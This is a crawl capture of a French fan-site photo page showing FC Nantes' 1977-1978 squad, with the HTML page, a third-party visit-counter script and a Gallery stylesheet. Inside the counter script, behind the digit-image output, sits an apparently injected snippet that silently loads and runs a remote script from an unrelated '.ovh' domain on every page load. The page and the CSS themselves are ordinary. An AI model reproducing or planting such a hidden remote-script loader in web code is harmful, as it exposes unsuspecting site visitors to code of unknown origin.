

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maillots.nantes.loyant.net/main.php?g2_itemId=2004
body_size: 3256
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>

<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/core/data/gallery.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/icons/iconpacks/silk/icons.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css"/>
<link rel="alternate" type="application/rss+xml" title="Photo RSS" href="http://loyant.net/using/gallery_menalto/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=2004"/>
<script type="text/javascript" src="http://maillots.nantes.loyant.net/main.php?g2_view=core.CombinedJavascript&amp;g2_key=4ead2dcdc88f900ea35ad6c871c9f4a7"></script>
<script type="text/javascript" src="main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=js&amp;g2_v=1.3.1.14221"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="keywords" content="" />
<meta name="description" content="Effectif nantais de la saison 1977-1978" />
<script type="text/javascript" src="http://loyant.net/using/gallery_menalto/themes/carbon/theme.js"></script>
<title>Nantes7778.gif</title>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/themes/maillotsnantes/theme.css"/>
</head>
<body class="gallery">
<div id="gallery" class="safari">
<div id="gsHeader">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="50%">
<a href="main.php">
<img src="http://loyant.net/using/gallery_menalto/images/galleryLogo_sm.gif" width="107" height="48" alt=""/>
</a>
</td>
<td align="right" valign="top">
<?php //Add by Donald ?>
<br />
Nombres de visites: <br/>
<?php
?><script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828"></script><?php
?>
</td>
</tr>
</table>
</div>
<div id="gsNavBar" class="gcBorder1">
<div class="gbSystemLinks">
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26">Connexion</a>
</span>
&laquo;
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26">S'enregistrer</a>
</span>
&laquo;


<span class="block-core-SystemLink">
<a href="main.php?g2_itemId=2004&amp;g2_jsWarning=true" 
onclick="toggleSidebar('sidebar'); return false;">Sidebar</a>
</span>
</div>
<div class="gbBreadCrumb">
<div class="block-core-BreadCrumb">
<a href="main.php?g2_highlightId=28" class="BreadCrumb-1">
FC NANTES</a>
 &raquo; <a href="main.php?g2_itemId=28&amp;g2_highlightId=79" class="BreadCrumb-2">
Championnat de France</a>
 &raquo; <a href="main.php?g2_itemId=79&amp;g2_highlightId=2004" class="BreadCrumb-3">
1977 - 1978</a>
 &raquo; <span class="BreadCrumb-4">
Nantes7778.gif</span>
</div>
</div>
</div>
<table class="gcBackground1" width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td>
<div id="gsContent" class="gcBorder1">
<div class="gbBlockTop">
<table>
<tr>
<td class="gsActionIcon">
<div class="buttonShowSidebar"><a href="main.php?g2_itemId=2004&amp;g2_jsWarning=true"
onclick="slideIn('sidebar'); return false;"
title="Show Sidebar"></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewComments"><a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=2004&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26" title="Consulter les derniers commentaires" class=""></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewSlideshow"><a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=2004" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=2004'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=2004', guid:2004, pid:'2PWfB4lurT4g', delay:10});return false" title="Lancer un diaporama" class=""></a></div>
</td>
</tr>
</table>
</div>
<div class="gsContentPhoto">
<table align="center" cellpadding="0" cellspacing="0">
<tr>
<td class="gbNavigatorPhoto">
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>
<div class="buttonFirst"><a href="main.php?g2_itemId=5519"
title="First"></a></div>
</td>
    <td>
<div class="buttonPrev"><a href="main.php?g2_itemId=33"
title="Previous"></a></div>
</td>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<table cellpadding="0" cellspacing="0">
<tr>
<td class="gsActionIcon">
<div class="buttonAddComment"><a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=2004&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26"
title="Ajouter un commentaire"></a></div>
</td>
</tr>
</table>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=1998"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=6906"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>
<div id="gsImageView" class="gbBlock">
<div id="photo">
<img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2004&amp;g2_serialNumber=2" width="348" height="364" alt="Nantes7778.gif"/>
</div>
</div>
</td>
<td align="left" width="240" valign="top">
<div class="gsContentDetail gcBorder1">
<div class="gbNavigatorMicroThums">

<div>
<table cellpadding="0" cellspacing="2">
<tr>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=5519"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=5520&amp;g2_serialNumber=2" width="40" height="30" title="1977-1978 avant.JPG" alt="1977-1978 avant.JPG"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=5522"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=5523&amp;g2_serialNumber=2" width="40" height="30" title="1977-1978 arri__re.JPG" alt="1977-1978 arri__re.JPG"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=5525"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=5526&amp;g2_serialNumber=2" width="40" height="26" title="NANTES 7778.jpg" alt="NANTES 7778.jpg"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=29"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=30&amp;g2_serialNumber=2" width="40" height="27" title="1977 - 1978 AMISSE avant.JPG" alt="1977 - 1978 AMISSE avant.JPG"/></a>
</td>
</tr>
<tr>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=33"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=34&amp;g2_serialNumber=2" width="40" height="27" title="1977 - 1978 AMISSE arri__re.JPG" alt="1977 - 1978 AMISSE arri__re.JPG"/></a>
</td>
<td id="microThumbCurrent" align="center" width="44" height="40">
<img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2005&amp;g2_serialNumber=2" width="38" height="40" title="Nantes7778.gif" alt="Nantes7778.gif"/>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=1998"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1999&amp;g2_serialNumber=2" width="40" height="30" title="PICT0008.JPG" alt="PICT0008.JPG"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=2001"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2002&amp;g2_serialNumber=2" width="40" height="30" title="PICT0009.JPG" alt="PICT0009.JPG"/></a>
</td>
</tr>
<tr>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=6901"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=6902&amp;g2_serialNumber=2" width="40" height="28" title="images _1_.jpg" alt="images _1_.jpg"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=6903"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=6904&amp;g2_serialNumber=2" width="40" height="30" title="PICT0002.JPG" alt="PICT0002.JPG"/></a>
</td>
<td align="center" width="44" height="40">
<a href="main.php?g2_itemId=6906"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=6907&amp;g2_serialNumber=2" width="40" height="30" title="PICT0003.JPG" alt="PICT0003.JPG"/></a>
</td>
</tr>
</table>
</div>

</div>
</div>
<div class="gsContentDetail">
<div class="gbBlock">
<p class="giDescription">
Effectif nantais de la saison 1977-1978
</p>
</div>
<div class="gbBlock">
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 30/12/2009
</div>
</div>
</div>
<div class="gbBlock">
</div>
</div>
</td>
</tr>
<tr>
<td class="gbNavigatorPhoto">
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>
<div class="buttonFirst"><a href="main.php?g2_itemId=5519"
title="First"></a></div>
</td>
    <td>
<div class="buttonPrev"><a href="main.php?g2_itemId=33"
title="Previous"></a></div>
</td>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<table cellpadding="0" cellspacing="0">
<tr>
<td class="gsActionIcon">
<div class="buttonAddComment"><a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=2004&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26"
title="Ajouter un commentaire"></a></div>
</td>
</tr>
</table>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=1998"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=6906"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
</td>
<td>&nbsp;</td>
</tr>
</table>
</div>
    

  

</div>
</td>
</tr>
</table>
<div id="sidebar" class="gcPopupBackground"
style="position:absolute; left:-190px; top:106px; padding:1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td align="left" style="padding-left:5px;">
<h2>Actions</h2>
</td>
<td align="right" style="padding-right:2px;">
<div class="buttonHideSidebar"><a href="javascript: slideOut('sidebar')"
title="Close"></a></div>
</td>
</tr>
<tr>
<td colspan="2" class="gcBackground2" style="padding-bottom:5px">
<div id="gsSidebar" class="gcBorder1">

<div class="block-search-SearchBlock gbBlock">
<form id="search_SearchBlock" action="main.php" method="get" onsubmit="return search_SearchBlock_checkForm()">
<div>
<input type="hidden" name="g2_return" value="/main.php?g2_itemId=2004"/>
<input type="hidden" name="g2_formUrl" value="/main.php?g2_itemId=2004"/>
<input type="hidden" name="g2_authToken" value="6f9b08db1529"/>

<input type="hidden" name="g2_view" value="search.SearchScan"/>
<input type="hidden" name="g2_form[formName]" value="search_SearchBlock"/>
<input type="text" id="searchCriteria" size="18"
name="g2_form[searchCriteria]"
value="Rechercher dans Gallery"
onfocus="search_SearchBlock_focus()"
onblur="search_SearchBlock_blur()"
class="textbox"/>
<input type="hidden" name="g2_form[useDefaultSettings]" value="1" />
</div>
<div>
<a href="main.php?g2_view=search.SearchScan&amp;g2_form%5BuseDefaultSettings%5D=1&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26"
class="gbAdminLink gbLink-search_SearchScan advanced">Recherche avancée</a>
</div>
</form>
</div>
<div class="block-core-ItemLinks gbBlock">
<a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=2004&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26" class="gbAdminLink gbLink-comment_AddComment">Ajouter un commentaire</a>
<a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=2004&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D2004%26" class="gbAdminLink gbLink-comment_ShowAllComments">Consulter les derniers commentaires</a>
<a href="main.php?g2_view=shutterfly.PrintPhotos&amp;g2_itemId=2004&amp;g2_returnUrl=http%3A%2F%2Fmaillots.nantes.loyant.net%2Fmain.php%3Fg2_itemId%3D2004&amp;g2_authToken=6f9b08db1529" class="gbAdminLink gbLink-shutterfly_PrintPhotos">Imprimer via shutterfly.com</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=2004" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=2004'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=2004', guid:2004, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">Lancer un diaporama</a>
</div>


<div class="block-core-PeerList gbBlock">
<h3 class="parent"> <b>1977 - 1978</b><font color="#2CD126"></font> </h3>
<a href="main.php?g2_itemId=5519">
1. 1977-1978...
</a>
<span class="neck">...</span>
<a href="main.php?g2_itemId=5525">
3. NANTES...
</a>
<a href="main.php?g2_itemId=29">
4. 1977 - 1978...
</a>
<a href="main.php?g2_itemId=33">
5. 1977 - 1978...
</a>
<span class="current">
6. Nantes7778.gif
</span>
<a href="main.php?g2_itemId=1998">
7. PICT0008.JPG
</a>
<a href="main.php?g2_itemId=2001">
8. PICT0009.JPG
</a>
<a href="main.php?g2_itemId=6901">
9. images _1_.jpg
</a>
<span class="neck">...</span>
<a href="main.php?g2_itemId=6906">
11. PICT0003.JPG
</a>
</div>


</div>
</td>
</tr>
</table>
</div>

<div id="gsFooter" class="gcBorder1">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" width="50%">
<?php
// Edit by Donald: Voir carbon pour version originale
?>
<a href="mailto:collection_fc_nantes@hotmail.fr">Me contacter</a>
</td>
<td align="right">


</td>
</tr>
</table>
</div>
  </div>
<script type="text/javascript">
// <![CDATA[
search_SearchBlock_init('Rechercher dans Gallery', 'Veuillez saisir un terme à rechercher.', 'Recherche en cours, veuillez patienter !');
// ]]>
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828
body_size: 852
content:
document.write('<a href="http://www.abcompteur.com/?440828" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/55/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/55/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/css
request_url: http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css
body_size: 505
content:
/* <?php $colorpackName = $gallery->i18n('Deep Sea'); ?>
 * $Revision: 15342 $
 */

#gallery {
  color: #ffffff !important;
  background-color: seagreen !important;
}
body.gallery { background-color: seagreen !important; }

.gcBackground1 { background-color: #14ac58 !important; }
.gcBackground2 { background-color: #149a30 !important; }

.gcBorder1 { border-color: lightgreen !important; }
.gcBorder2 { border-color: #696969 !important; }

#gallery a { color: lightgreen !important; }
#gallery a:hover { color: lime !important; }
#gallery a:active { color: lime !important; }
#gallery .gbTabBar a { color: seagreen !important; }

.giSuccess { color: yellow !important; }
.giWarning { color: lime !important; }
.giError { color: #ff3333 !important; }
.giInfo { color: seashell !important; }
.block-core-PeerList .current { color: #ffffff !important; }

table.gbDataTable th { background-color: #14ac58 !important; }
.gbEven { background-color: #55cc55 !important; }
.gbOdd { background-color: #66aa66 !important; }
#gallery .autoCompleteShadow { background-color: #181 !important; }
.autoCompleteContainer .yui-ac-highlight { background-color: #3c5 !important; }
.autoCompleteContainer {
  background-color: #1a3 !important;
  border-bottom-color: #025 !important;
}

#gallery select { background-color: lightgreen !important; }
#gallery textarea { background-color: lightgreen !important; }
#gallery input { background-color: lightgreen !important; }
#gsSidebar ul span { color: #3399ff !important; }
#gallery div.gbTabBar a {
  color: seagreen !important;
}
